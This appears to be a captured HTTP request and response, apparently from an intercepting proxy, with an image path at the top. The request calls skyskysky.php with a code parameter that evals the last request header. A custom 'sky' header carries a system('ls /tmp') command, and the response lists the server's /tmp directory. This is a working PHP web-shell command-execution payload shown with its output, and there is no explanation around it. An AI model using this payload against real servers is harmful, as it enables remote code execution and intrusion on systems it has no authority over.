 Request
Raw Params Headers Hex
GET /skyskysky.php?code=eval(end(getallheaders())); HTTP/1.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9
sky: system('ls /tmp');
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 29 Mar 2019 05:17:38 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 498
Content-Type: text/html; charset=UTF-8
index.php
magick-8740CcZ_GLZpKTjM
magick-8740DuG7yu7vFhJY
magick-8740Rcplvzl1HwUz
magick-8740gSfRhhxLWcvn
magick-9196Ana7K0GIqhP3
magick-9196LFH_4qgHRkfI
magick-9196v2dft26flu50
magick-9196yIXiNL0gbpFm
magick-9247OlcCf4gwva4P
magick-9247EHwXA8ukqE6g
magick-9247fdkHvb9IHWxC
magick-9247j41KrOls2oA3
magick-9249ALIzImcapCrn
magick-9249Qyu8O_hNQ73P
magick-9249eTGc87Ap0DGi
magick-9249oFaTsibVYajL
magick-9251HEzJWLeZ5dd9
magick-9251O34NVF31s0wT
magick-9251SMREgW88eaZJ
magick-9251g6kvqjFEmKBv
sky.php